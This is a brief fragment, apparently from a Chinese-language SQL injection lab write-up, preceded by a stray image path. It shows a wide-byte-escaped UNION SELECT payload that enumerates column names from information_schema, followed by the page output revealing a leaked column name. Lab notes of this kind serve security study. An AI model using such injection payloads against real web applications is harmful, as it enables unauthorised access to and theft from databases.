 select *from user where id='1�\' union select 1,2,column_name from information_schema.columns where table_schema
=database() and table_name=(select table_name from information_schema.tables where table_schema =database() limit 0,1)
limit 1,1-- '
查询结果:
Your Login name:2
Your Password:Id